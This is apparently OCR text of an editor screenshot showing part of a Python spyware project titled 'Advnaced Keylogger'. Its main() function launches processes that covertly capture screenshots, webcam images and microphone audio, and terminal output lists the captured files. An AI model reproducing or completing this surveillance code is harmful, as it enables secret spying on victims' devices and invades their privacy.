 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
170 def commandeAdmin():
175 exit()
176 else:
177 time.sleep(20)
178
179
180 # Once main is initiated the program begins by creating a directory to store the data it will gather.
181 def main():
182 ################################################### Using Multiprocess module ###################################################
183 info(file_path)
184
185 p1 = multiprocessing.Process(target=commandeAdmin)
186 p2 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
187 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
188 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
189 p1.start()
190 p2.start()
191 time.sleep(12)
192 p3.start()
193 time.sleep(12)
194 p4.start()
195 p1.join()
196 p2.join()
197 p3.join()
198 p4.join()
199
200
201 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
202 # while the user receives a much more vague message preventing information leakage.
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Webcam/7.png
✅ Webcam/8.png
✅ Webcam/9.png
✅ Microphone/audio0.wav
✅ Microphone/audio1.wav
✅ Microphone/audio2.wav
✅ Microphone/audio3.wav
✅ Microphone/audio4.wav
0 0
Ln 171, Col 28 (7 selected) Spaces: 4 UTF-8 LF {} Python 3.13.7